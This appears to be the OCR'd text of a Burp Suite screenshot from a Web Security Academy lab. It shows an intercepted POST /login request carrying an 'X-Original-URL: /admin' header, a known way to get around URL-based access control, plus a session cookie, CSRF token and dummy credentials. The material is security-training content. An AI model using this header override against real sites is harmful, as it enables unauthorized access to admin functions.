 Request to https:// web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex Hackvertor
1 POST /login HTTP/1.1
2 X-Original-URL: /admin
3 Host: .web-security-academy.net
4 Cookie: session=ytqeZXmfD5diT7LPTRFGkJfcPVEhwnRl
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 63
11 Origin: https:// web-security-academy.net
12 Referer: https:/ .web-security-academy.net/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 csrf=sJuvht1fteiA2yw1BRQf6saA1jhraRcq&username=abc&password=abc